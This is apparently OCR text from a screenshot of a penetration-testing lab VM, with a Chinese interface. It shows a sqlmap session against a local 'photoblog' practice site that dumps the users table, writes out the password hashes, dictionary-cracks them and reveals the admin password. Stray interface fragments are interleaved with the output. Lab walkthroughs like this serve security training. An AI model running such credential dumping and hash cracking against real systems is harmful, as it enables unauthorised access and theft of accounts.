 ns [正在运行] - Oracle VM VirtualBox 攻击者
管理 控制 视图 热键 设备 帮助
Applications Places Terminal Sat 21:12 1 zh
root@drone: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[21:09:45] [INFO] fetching entries of column(s) 'id, login, password' for table 'users' in database 'photoblog'
[21:09:46] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[21:09:55] [INFO] writing hashes to a temporary file '/tmp/sqlmapzlO5Kt1816/sqlmaphashes-wIlQxn.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[21:10:01] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
My Awesome Photoblog
[2] custom dictionary file
[3] file with list of dictionary files
Home | test | ruxcon | 2010 |
> 1
[21:10:11] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[21:10:18] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[21:10:18] [WARNING] multiprocessing hash cracking is currently not supported on this platform
[21:12:04] [INFO] cracked password 'P4ssw0rd' for user 'admin'
Database: photoblog
输出表中的相关信息
Table: users
[1 entry]
+----+-------+---------------------------------------------+
| id | login | password |
Ruby
+----+-------+---------------------------------------------+
| 1 | admin | 8efe310f9ab3efeae8d410a8e0166eb2 (P4ssw0rd) |
+----+-------+---------------------------------------------+
Hacker
[21:12:04] [INFO] table 'photoblog.users' dumped to CSV file '/root/.sqlmap/output/192.168.56.101/dump/photoblog/users.csv'
[21:12:04] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.56.101'
[*] shutting down at 21:12:04
root@drone:~#
英 21:12
2018/11/24 1